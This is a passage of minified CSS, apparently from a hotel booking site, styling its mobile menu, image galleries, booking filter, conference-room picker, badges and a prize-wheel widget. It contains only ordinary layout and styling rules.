.btn{font-size:15px;font-weight:400}@media only screen and (max-width:767.98px){.dropdown-menu_booking-guests{box-shadow:none;padding:0;transform:none!important;will-change:auto!important;z-index:auto}}.dropdown-menu__footer{padding-top:10px;text-align:right}.dropdown-menu.shown{display:block}.dropdown_lang-header .dropdown-menu{border:0;box-shadow:1px 2px 8px rgba(0,0,0,.05);margin:11px 25px 0 0}.dropdown_lang-footer .dropdown__value{color:#aaa}.dropdown_lang-footer .dropdown-menu{bottom:100%;top:auto}.footer__language--setting .dropdown-menu .dropdown-item{color:#2b2a29!important;padding:0 8px}.dropdown-currency{display:inline-block;margin-left:5px}.mobile__main--menu{display:block;display:none;left:0;position:absolute;width:100%;z-index:1101}.mobile__main--menu.bg-white{background:#fff;position:fixed;top:0}@media only screen and (max-width:1239.98px){.mobile__main--menu{display:block}}.mobile__main--menu .auth-menu{align-items:center;display:flex;gap:0 16px}.mobile__main--menu .auth-menu__link{color:inherit;display:block}.mobile__main--menu .auth-menu__btn{color:#fff}.mobile__main--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px}.mobile__main--menu .auth-menu__btn_user{align-items:center;display:flex}.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:5px}@media only screen and (max-width:767.98px){.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:8px}}.mobile__main--menu .auth-menu__btn_user .auth-menu__text{display:block;max-width:68px;overflow:hidden;white-space:nowrap}.mobile__main--menu .auth-menu__btn_user .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.mobile__main--menu .dropdown-menu .dropdown-item{font-size:14px}.mobile__main--menu .dropdown-menu_lang .dropdown-item{align-items:center;display:flex}.mobile__black .auth-menu__btn,.mobile__black .auth-menu__btn:focus,.mobile__black .auth-menu__btn:hover,.mobile__black .mobile__menu--items .mobile__menu--hotels,.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.mobile__black .mobile__wrap-gamburger .sign__in,.mobile__black .mobile__wrap-gamburger .sign__in:focus,.mobile__black .mobile__wrap-gamburger .sign__in:hover,.mobile__black .wrap__hamburger,.mobile__black .wrap__hamburger .humburger__text,.mobile__black .wrap__hamburger .humburger__text:focus,.mobile__black .wrap__hamburger .humburger__text:hover,.mobile__black .wrap__hamburger:focus,.mobile__black .wrap__hamburger:hover{color:#000}.mobile__black .menu__wrap--link{border-bottom:1px solid #2b2a29}.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.menu__wrap--link{align-items:center;border-bottom:1px solid hsla(0,0%,100%,.4);display:flex;height:59px;justify-content:space-between;padding:15px 0;width:100%}.menu__wrap--link.black{border-bottom:1px solid #2b2a29}.menu__wrap--link.black .humburger__text,.menu__wrap--link.black .mobile__menu--hotels{color:#000}.menu__wrap--link .mobile--logo{display:block;position:relative}.menu__wrap--link .mobile--logo__item-img{max-height:32px;vertical-align:top}.menu__wrap--link .mobile--logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.menu__wrap--link .mobile--logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item{opacity:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item_color{opacity:1}.menu__wrap--link .logo-mobile-extra{display:block;flex-shrink:1;margin:0 auto 0 15px;position:relative}.menu__wrap--link .logo-mobile-extra__item-img{display:block;max-height:28px}.menu__wrap--link .logo-mobile-extra__item_color{left:0;opacity:0;position:absolute;top:0}.mobile__list--menu ul{margin:0;padding:0}.mobile__list--menu ul li{display:inline-block}.mobile__list--menu ul li a{padding:3px 4px}.mobile__gamburger{align-items:center;color:#fff;cursor:pointer;display:flex;font-size:15px;white-space:nowrap}.mobile__gamburger i{display:inline-block;margin-left:8px}.mobile__menu--list{border-bottom:1px solid hsla(0,0%,100%,.3);border-top:1px solid hsla(0,0%,100%,.3);width:100%}@media only screen and (max-width:575.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1043.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1239.98px){.mobile__menu--list{display:none}}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__menu--list{overflow:scroll}}.mobile__inner--list{display:flex;margin:0;padding:12px 0}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__inner--list{display:inline-block;width:545px}}.mobile__inner--list .mobile__menu{display:block}.mobile__menu--item{display:inline-block;margin-right:20px}.mobile__menu--item:last-child{margin-right:0}.mobile__menu--item .mobile__menu--link{color:#fff;white-space:nowrap}.mobile__list--dropdown{display:flex;margin-right:15px}@media only screen and (max-width:575.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1043.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1239.98px){.mobile__list--dropdown{display:block}}.mobLang a{color:#fff}.mobile__wrap-gamburger{align-items:center;display:flex}.mobile__wrap-gamburger .sign__in{color:#fff;margin-right:40px}.mobile__wrap-gamburger .sign__in i{margin-right:5px}.list__menu--adaptive{margin-right:10px;padding:0 5px}.list__menu--adaptive .auth-menu__btn{align-items:center;color:#fff;display:flex;white-space:nowrap}.list__menu--adaptive .auth-menu__btn i{margin-left:5px}.mobile__menu--items{display:flex;margin-left:15px;z-index:12}.mobile__menu--items .mobile__menu--hotels{align-items:center;color:#fff;display:flex;display:none;margin-right:15px}.mobile__menu--items .mobile__menu--hotels.black{color:#000}.mobile__menu--items .mobile__menu--hotels span{display:inline-block}.mobile__menu--items .mobile__menu--hotels [class*=icon]{margin-left:5px}.mobile__menu--items .mobile__menu--hotels [class*=icon]:before{display:inline-block}.wrap__hamburger{align-items:center;color:#fff;cursor:pointer;display:flex;height:15px;justify-content:center;position:relative;width:15px}.wrap__hamburger .humburger__text{color:#fff;display:inline-block;margin-right:7px}.wrap__hamburger .humburger__text.black{color:#000}.hamburger{cursor:pointer;position:absolute;right:-4px;top:-6px;z-index:10}.hamburger.open span:first-child{transform:rotate(40deg) translate(3px)}.hamburger.open span:nth-child(2){transform:rotate(-40deg) translate(-12px,-8px);width:12px}.hamburger span{display:inline-block;transition:all .1s linear}.hamburger span:first-child{background:#000;height:1px;width:12px}.hamburger span:nth-child(2){background:#000;height:1px;transform:translate(-17px,5px);width:6px}.mobile__menu--view{background:#fff;color:#2b2a29;display:none;height:0;opacity:0;width:0}.mobile__menu--view.view-open{display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__menu--view ul{list-style-type:none;margin:0;padding:0}.mobile__list--view{overflow:hidden}.mobile__list--view .mobile__list--link{color:#2b2a29;display:inline-block;font-size:24px;line-height:32px;padding:5px 0}.mobile__list--view .mobile__list--link-small{color:#656361;display:inline-block;font-size:18px;line-height:1.33;padding:5px 0}.mobile__menu--contact{padding-bottom:20px}.mobile__menu--contact .mobile__menu--email a,.mobile__menu--contact .mobile__menu--phone a{color:#656361;font-size:15px;line-height:22px}.mobile__menu--contact .mobile__menu--phone-item{margin-bottom:6px}.menu__view--social{border-top:1px solid #aaa;display:flex;justify-content:center;margin-top:20px;padding-top:20px}.menu__view--social .wrap--menu__view--social>a>i{color:#aaa;font-size:44px}.mobile__menu--view-wrap{padding:30px 0 20px}.menu__view--dropdown{display:flex;justify-content:center;padding:15px 0}.menu__view--dropdown .list__menu--adaptive .auth-menu__btn{color:#000}.wrap__view--dropdown{display:flex}.menu__view--dropdown-item{background:#f3f3f3;margin-right:20px;padding:5px}.mobile__hotels--view-menu{display:none}.mobile__hotels--view-menu.open{background:#fff;display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__tabs--country{list-style:none;margin:0;padding:10px 0;width:100%}.mobile__country--item{background:none;color:#222;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;padding:10px 15px}@media only screen and (max-width:575.98px){.mobile__country--item{padding:5px 10px}}.mobile__country--item.current{color:#2b2a29;font-weight:500}.mobile__country--tabs-content{display:none;padding:30px 0}@media only screen and (max-width:575.98px){.mobile__country--tabs-content{padding:30px 0 60px}}.mobile__country--tabs-content.current{display:block;justify-content:space-between}.bottom__language--country{background:#fff;bottom:0;box-shadow:0 0 15px rgba(0,0,0,.1);position:fixed;text-align:center;width:100%;z-index:999}.mobile__sity--list{margin-bottom:20px}.mobile__sity--list .header-additional-nav__title-link,.mobile__sity--list .title{border-bottom:1px solid #28bae9;color:#28bae9;display:inline-block;font-size:15px;line-height:22px;margin-bottom:0;text-decoration:none}.mobile__sity--list ul{list-style-type:none;margin:0;padding:0}.mobile__sity--list ul li a{color:#2b2a29;font-size:14px;line-height:20px}.icon__close{display:none;font-size:12px}.icon__close-icon{stroke:currentColor;stroke-width:1.25;fill:none}.icon__close.visible{display:flex}.mobile__caret{display:flex;font-size:15px}.mobile__caret.visible{display:none}.mobile__caret.black{color:#000}.mobile__menu-button-booking{margin-bottom:5px}.mobile__menu-button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.mobile__menu-button-booking-link:hover{color:inherit}.mobile__menu-button-booking-link-icon{font-size:14px}.mobile__menu-button-booking-link-icon:before{display:inline-block}.sv-unavailable .mobile__main--menu .auth-menu__btn_sv{display:none}.theme-a .menu__wrap--link{border-color:#fff}.theme-a .menu__wrap--link .mobile--logo__item{opacity:1}.theme-a .menu__wrap--link .mobile--logo__item_color{opacity:0}.theme-a .menu__wrap--link .logo-mobile-extra__item{opacity:1}.theme-a .menu__wrap--link .logo-mobile-extra__item_color{opacity:0}.theme-a .auth-menu__btn,.theme-a .auth-menu__btn:focus,.theme-a .auth-menu__btn:hover,.theme-a .mobile__menu--items .mobile__menu--hotels,.theme-a .mobile__menu--items .mobile__menu--hotels:focus,.theme-a .mobile__menu--items .mobile__menu--hotels:hover,.theme-a .mobile__wrap-gamburger .sign__in,.theme-a .mobile__wrap-gamburger .sign__in:focus,.theme-a .mobile__wrap-gamburger .sign__in:hover,.theme-a .wrap__hamburger,.theme-a .wrap__hamburger .humburger__text,.theme-a .wrap__hamburger .humburger__text:focus,.theme-a .wrap__hamburger .humburger__text:hover,.theme-a .wrap__hamburger:focus,.theme-a .wrap__hamburger:hover{color:#fff}.theme-a.mobile__black .menu__wrap--link{border-color:#2b2a29}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.theme-a.mobile__black .auth-menu__btn,.theme-a.mobile__black .auth-menu__btn:focus,.theme-a.mobile__black .auth-menu__btn:hover,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:focus,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:hover,.theme-a.mobile__black .wrap__hamburger,.theme-a.mobile__black .wrap__hamburger .humburger__text,.theme-a.mobile__black .wrap__hamburger .humburger__text:focus,.theme-a.mobile__black .wrap__hamburger .humburger__text:hover,.theme-a.mobile__black .wrap__hamburger:focus,.theme-a.mobile__black .wrap__hamburger:hover{color:#000}.theme-new-year .menu__wrap--link .mobile--logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:31px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:28px}.menu-main-mobile{--header-height:59px}.menu-main-mobile__data{background:#fff;color:#2b2a29;display:none;font-size:15px;font-weight:400;height:calc(100% - var(--header-height));left:0;line-height:1.6;overflow:auto;position:fixed;top:var(--header-height);width:100%;z-index:10}.menu-main-mobile__container{padding-bottom:30px;padding-top:30px}.menu-main-mobile__list{display:flex;flex-direction:column;gap:15px 0;margin-bottom:30px}.menu-main-mobile__item{font-size:24px;line-height:1}.menu-main-mobile__item-link,.menu-main-mobile__item-link:hover,.menu-main-mobile__link,.menu-main-mobile__link:hover{color:inherit;text-decoration:none}.menu-main-mobile__link_icon{align-items:center;display:inline-flex;gap:0 10px}.menu-main-mobile__lang{margin-bottom:10px}.menu-main-mobile__contacts{display:flex;flex-direction:column;gap:10px 0;margin-bottom:12px}.menu-main-mobile__contacts-item{display:flex;flex-wrap:wrap;gap:0 16px}.menu-main-mobile__contacts-value a{color:inherit;text-decoration:none}.menu-main-mobile__social-list{display:flex;flex-wrap:wrap;gap:16px 16px}.menu-main-mobile__social-item{align-items:center;display:flex;font-size:24px;height:24px;justify-content:center;width:24px}.menu-main-mobile__social-item,.menu-main-mobile__social:hover{color:inherit;text-decoration:none}.menu-main-mobile__items_1{display:flex;flex-wrap:wrap;gap:10px 16px;margin-bottom:10px}.menu-main-mobile__button-close{display:none}.menu-main-mobile.expanded .menu-main-mobile__data{display:block}.lang-mini,.lang-mini__list{display:flex;flex-wrap:wrap;gap:0 16px}.lang-mini__item{order:2}.lang-mini__item,.lang-mini__item:hover{color:#b2b1b0;text-decoration:none}.lang-mini__item.active{color:#2b2a29;text-decoration:none}.lang-mini_com .lang-mini__item_ru{order:1}.lang-mini_mobile{margin-bottom:5px}.thumbs-gallery-container{height:220px;margin-bottom:20px;position:relative}@media only screen and (min-width:576px){.thumbs-gallery-container{height:300px}}@media only screen and (min-width:768px){.thumbs-gallery-container{height:420px}}@media only screen and (min-width:1044px){.thumbs-gallery-container{height:400px;margin-bottom:0}.thumbs-gallery-container._lg-gallery{height:490px}.thumbs-gallery-container:before{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);bottom:0;content:"";height:90px;left:0;position:absolute;width:100%;z-index:2}}.thumbs-gallery-container .swiper-container{margin-left:auto;margin-right:auto;overflow:hidden;width:100%}.thumbs-gallery-container .swiper-container .swiper-scrollbar{background:hsla(0,0%,67%,.3);bottom:1px;height:1px;left:0;width:100%}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-container .swiper-scrollbar{display:none}}.thumbs-gallery-container .swiper-container .swiper-scrollbar-drag{background:#2b2a29;border-radius:0;height:3px;margin-top:-1px}.thumbs-gallery-container .swiper-slide{background-color:#f3f3f3;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.thumbs-gallery-container .swiper-slide__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe-icon{font-size:16px;margin-bottom:8px}.thumbs-gallery-container .swiper-slide:hover .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide:hover .swiper-slide__overlay{opacity:1}.thumbs-gallery-container .gallery-top{height:100%}.thumbs-gallery-container .gallery-thumbs{display:none}@media only screen and (min-width:1044px){.thumbs-gallery-container .gallery-thumbs{bottom:20px;box-sizing:border-box;display:block;height:70px;left:0;padding:0 10px;position:absolute;right:0;z-index:3}}.thumbs-gallery-container .gallery-thumbs .swiper-slide{background-color:#f3f3f3;box-shadow:0 2px 15px rgba(0,0,0,.1);cursor:pointer;height:100%;width:100px}.thumbs-gallery-container .gallery-thumbs .swiper-slide:last-child{margin-right:0!important}.thumbs-gallery-container .gallery-thumbs .swiper-slide-thumb-active{border:2px solid #f69f13;box-sizing:border-box}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-scrollbar{display:none}}.thumbs-gallery-container [class*=swiper-button]{background:rgba(0,0,0,.7);color:#fff}.thumbs-gallery-container [class*=swiper-button]:after{font-size:30px}.thumbs-gallery-container [class*=swiper-button].swiper-button-disabled{pointer-events:auto}.thumbs-gallery-container._size-1{height:auto}.thumbs-gallery-container._size-1 .gallery-top .swiper-slide{height:auto;padding-bottom:67.4%}.thumbs-gallery-container__head{margin-bottom:40px}@media only screen and (max-width:1043.98px){.thumbs-gallery-container__head{margin-bottom:30px}}@media only screen and (max-width:767.98px){.thumbs-gallery-container__head{margin-bottom:25px}}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{border-color:transparent #fff #fff}.swiper-lazy-preloader-black{border-color:transparent #000 #000}.swiper-pagination{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.swiper-pagination-bullet{border-radius:2px;cursor:pointer;display:block;flex-shrink:1;height:10px;margin:0 4px;position:relative;width:24px;z-index:1}.swiper-pagination-bullet:after,.swiper-pagination-bullet:before{background:#fff;border-radius:2px;content:"";display:block;height:2px;margin-top:-1px;position:absolute;top:50%;width:0}.swiper-pagination-bullet:before{background:hsla(0,0%,100%,.4);width:100%}.swiper-pagination-bullet:hover:before{background:#fff}.swiper-pagination-bullet-active:after{width:100%}.swiper-pagination-lock{display:none}.swiper_type-1>.swiper-pagination{bottom:0;gap:0 16px;left:0;margin-top:25px;position:relative}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet{background:#bfbfbf;border-radius:0;height:3px;margin:0;padding:0;width:24px}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:after,.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:before{display:none}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet-active{background:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@media only screen and (max-width:1043.98px){.thumbs-gallery-container .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide__overlay{display:none}}.main-filter{background:#f3f3f3;margin-bottom:30px;padding:18px 24px 20px}@media only screen and (min-width:1044px){.main-filter{display:flex;width:100%}}.main-filter__form{flex-grow:1}.main-filter__group{align-items:center;display:flex;height:100%;margin-bottom:0;padding:5px 0}.main-filter__group>div{width:100%}.main-filter__group .react-select-custom .react-select-custom__control{background:#fff!important;border:1px solid #aaa!important;min-height:50px;padding-left:0}.main-filter__group .react-select-custom .react-select-custom__value-container{font-size:15px;font-weight:300!important;line-height:1.6;padding:8px 16px}@media only screen and (max-width:1043.98px){.main-filter__group{display:block;margin-bottom:10px}}.main-filter__group select{border:none;padding:10px}@media only screen and (max-width:1043.98px){.main-filter__group select{border:1px solid #aaa;width:100%}}.main-filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;flex-grow:1;font-size:15px;height:50px;justify-content:center;padding:0 30px;text-align:center;transition:.3s linear;white-space:nowrap}.main-filter__btn:focus,.main-filter__btn:hover{background:#c51f28}.main-filter__caption{color:#000;font-size:14px;margin-bottom:9px}.main-filter__row_1>.main-filter__col_hotels{max-width:392px}.main-filter__grid_1{align-items:flex-end;display:flex;margin-left:-16px}.main-filter__grid_1>.main-filter__grid-item{flex-shrink:1;padding-left:16px}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:28%}.main-filter__grid_1>.main-filter__grid-item_3{flex-shrink:0;width:33%}.main-filter__btn-wrap{align-items:center;display:flex}.main-filter__btn-reset{background:none;border:0;color:#656361;font-size:15px;margin:0 0 0 22px;padding:0 20px}.main-filter__btn-reset:hover{color:#000}.main-filter__check-extra{margin-top:10px}@media only screen and (max-width:1043.98px){.main-filter__row_1>.main-filter__col_hotels{max-width:none}.main-filter__grid_1{flex-wrap:wrap}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:50%}.main-filter__grid_1>.main-filter__grid-item_3{margin-top:16px;width:100%}}@media only screen and (max-width:575.98px){.main-filter{padding-left:20px;padding-right:20px}.main-filter__grid_1{display:block;margin-left:0}.main-filter__grid_1>.main-filter__grid-item{margin-top:16px;padding-left:0;width:auto}.main-filter__grid_1>.main-filter__grid-item:first-child{margin-top:0}.main-filter__btn-reset{margin:0 0 0 22px;padding:0}}.conference-checker.error{border:3px solid red}.conference-checker.error .conference-checker__error{color:red;display:block;flex-basis:100%;text-align:center}.conference-checker{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:10px;margin-top:10px;padding:0;width:100%}.conference-checker__item{margin-bottom:10px;text-align:center;width:25%}.conference-checker__link{color:#2b2a29;display:block;padding:10px 0;transition:all .3s}.conference-checker__link.active,.conference-checker__link:hover{background:#656361;color:#fff;text-decoration:none}.conference-checker__img{margin:0 auto;max-width:34px}.conference-checker__description{font-size:12px;line-height:14px;margin-top:10px;text-align:center}.conference-checker__error{display:none}@media only screen and (min-width:1044px){.conference-checker_1 .conference-checker__item{background:none;margin:4px 2px;width:56px}.conference-checker_1 .conference-checker__link{background:rgba(0,0,0,.6);border-radius:9px;color:#fff;padding:10px 0 8px}.conference-checker_1 .conference-checker__link.active,.conference-checker_1 .conference-checker__link:hover{background:rgba(0,0,0,.8)}.conference-checker_1 .conference-checker__img{max-width:20px}.conference-checker_1 .conference-checker__description{font-size:11px;margin-top:8px}}@media only screen and (min-width:1240px){.conference-checker_1 .conference-checker__item{margin:6px;width:64px}}.badge{border-radius:0;display:inline-block;font-size:.75rem;font-weight:400;line-height:1;margin-right:3px;padding:.375rem .625rem;position:relative;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;vertical-align:baseline;white-space:nowrap}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.badge .btn-tooltip{color:inherit;height:100%;left:0;position:absolute;top:0;width:100%}.badge .btn-tooltip__icon{text-decoration:underline}.badge-outline-primary{border:1px solid #e4002b;color:#e4002b}a.badge-outline-primary:focus,a.badge-outline-primary:hover{border-color:#b10021;color:#b10021}.badge-outline-secondary{border:1px solid #6c757d;color:#6c757d}a.badge-outline-secondary:focus,a.badge-outline-secondary:hover{border-color:#545b62;color:#545b62}.badge-outline-success{border:1px solid #04b05d;color:#04b05d}a.badge-outline-success:focus,a.badge-outline-success:hover{border-color:#037e43;color:#037e43}.badge-outline-info{border:1px solid #2881e9;color:#2881e9}a.badge-outline-info:focus,a.badge-outline-info:hover{border-color:#1568c9;color:#1568c9}.badge-outline-warning{border:1px solid #d49c16;color:#d49c16}a.badge-outline-warning:focus,a.badge-outline-warning:hover{border-color:#a67a11;color:#a67a11}.badge-outline-danger{border:1px solid #e4002b;color:#e4002b}a.badge-outline-danger:focus,a.badge-outline-danger:hover{border-color:#b10021;color:#b10021}.badge-outline-light{border:1px solid #f8f9fa;color:#f8f9fa}a.badge-outline-light:focus,a.badge-outline-light:hover{border-color:#dae0e5;color:#dae0e5}.badge-outline-dark{border:1px solid #2b2a29;color:#2b2a29}a.badge-outline-dark:focus,a.badge-outline-dark:hover{border-color:#111110;color:#111110}.badge-group .badge{margin-bottom:4px}.wheel-fortune{position:relative}.wheel-fortune__list{height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__item{bottom:50%;color:#e4002b;height:33.5em;left:50%;margin-left:-8.6em;padding:4.7em 2em 0;position:absolute;text-align:center;transform-origin:50% 100%;width:17.33em}.wheel-fortune__item-title{display:flex;font-size:1.5em;font-weight:700;justify-content:center;line-height:1.1;margin:0 auto;max-width:80%;text-transform:uppercase}.wheel-fortune__item-picture{align-items:center;bottom:15em;display:flex;height:8em;justify-content:center;left:0;position:absolute;width:100%}.wheel-fortune__item-picture-inner{margin:0 auto;width:40%}.wheel-fortune__item-picture:before{background:#e4002b;border-radius:50%;bottom:-4.2em;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;width:1em}.wheel-fortune__item-picture-img{max-width:100%;vertical-align:top}.wheel-fortune__item-picture-number{color:#e4002b;font-size:3em;font-weight:700;line-height:1}.wheel-fortune__item:nth-child(11) .wheel-fortune__item-title,.wheel-fortune__item:nth-child(4) .wheel-fortune__item-title{max-width:70%}.wheel-fortune__item:nth-child(5) .wheel-fortune__item-title{max-width:66%}.wheel-fortune__item:nth-child(3n+2){color:#2e2d2c}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture:before{background:#b2b2b2}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture-number{color:#b2b2b2}.wheel-fortune__item:nth-child(3n+3){color:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture:before{background:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture-number{color:#fff}.wheel-fortune__item:nth-child(2n):after{margin-left:-.4em;top:.18em}.wheel-fortune__item_1{transform:rotate(0)}.wheel-fortune__item_2{transform:rotate(30deg)}.wheel-fortune__item_3{transform:rotate(60deg)}.wheel-fortune__item_4{transform:rotate(90deg)}.wheel-fortune__item_5{transform:rotate(120deg)}.wheel-fortune__item_6{transform:rotate(150deg)}.wheel-fortune__item_7{transform:rotate(180deg)}.wheel-fortune__item_8{transform:rotate(210deg)}.wheel-fortune__item_9{transform:rotate(240deg)}.wheel-fortune__item_10{transform:rotate(270deg)}.wheel-fortune__item_11{transform:rotate(300deg)}.wheel-fortune__item_12{transform:rotate(330deg)}.wheel-fortune__list_bg .wheel-fortune__item{background:url(/images/_src/bg2-1.svg) 0 0/100% 100%;z-index:0}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+1){background:url(/images/_src/bg2-2.svg) 0 0/100% 100%}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+2){background:url(/images/_src/bg2-3.svg) 0 0/100% 100%}.wheel-fortune__list_dots .wheel-fortune__item{z-index:4}.wheel-fortune__list_dots .wheel-fortune__item:after,.wheel-fortune__list_dots .wheel-fortune__item:before{background:#fff;border-radius:50%;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;top:-1em;width:1em}.wheel-fortune__list_dots .wheel-fortune__item:after{left:100%;margin-left:-.26em;top:.18em}.wheel-fortune__list_bg .wheel-fortune__item:after,.wheel-fortune__list_bg .wheel-fortune__item:before{display:none}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border:16px solid transparent;border-radius:50%;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__list_prizes .wheel-fortune__list-overlay:after{background:rgba(43,42,41,.4);border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.wheel-fortune__wheel{font-size:10px;position:relative}.wheel-fortune__part_border{border:.0286em solid #2b2a28;border-radius:50%;font-size:70em;z-index:3}.wheel-fortune__part_border,.wheel-fortune__part_center{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.wheel-fortune__part_center{border:.26em solid #e4002b;border-radius:50%;font-size:15.4em}.wheel-fortune__part_center:before{background:#fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__part_rotating{height:70em;position:relative;transition:transform 10s ease;width:70em}.wheel-fortune__arrow{border:3em solid transparent;border-top:3.6em solid #2b2a28;display:block;left:50%;margin-left:-3em;position:absolute;top:1.8em}.wheel-fortune__arrow:before{background:#2b2a28;bottom:3.6em;content:"";display:block;height:1.5em;left:-.7em;position:absolute;width:1.5em}.wheel-fortune__arrow:after{background:#d62b35;border-radius:50%;bottom:3.9em;content:"";display:block;height:1em;left:-.5em;position:absolute;width:1em}.wheel-fortune__title{font-size:40px;font-weight:700;line-height:1.3;margin:0 -30px 16px 0}.wheel-fortune__text{font-size:20px;font-weight:500}.wheel-fortune__button-play{margin-top:60px}.wheel-fortune__button-play-link{min-width:240px}.wheel-fortune__remark{color:#929292;font-size:16px;margin-top:30px}.wheel-fortune_rotated .wheel-fortune__list_bg .wheel-fortune__item.selected,.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected{z-index:3}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected:before{background:#e4002b}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__list-overlay{display:block}.wheel-fortune_1 .wheel-fortune__part_border{box-shadow:0 0 50px rgba(0,0,0,.35)}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:530px;padding-top:40px}.wheel-fortune_2 .wheel-fortune__part_2 .wheel-fortune__wheel{position:absolute;right:-26.5em;top:0;width:70em;z-index:1}.wheel-fortune_2 .wheel-fortune__text-a{font-size:16px;margin-top:30px;text-align:center}.wheel-fortune_2 .wheel-fortune__part_3{align-items:center;background:#fff;display:flex;height:100%;opacity:0;overflow:auto;padding:20px 0;position:fixed;right:0;text-align:center;top:0;transition:opacity .4s ease,visibility .4s ease;visibility:hidden;width:100%;z-index:1300}.wheel-fortune_2 .wheel-fortune__part_3 .wheel-fortune__wheel{margin:0 auto;width:70em}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-inner{margin:auto 0;overflow:hidden;width:100%}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close{color:#2b2a29;display:flex;font-size:16px;position:absolute;right:20px;top:20px}.wheel-fortune_2 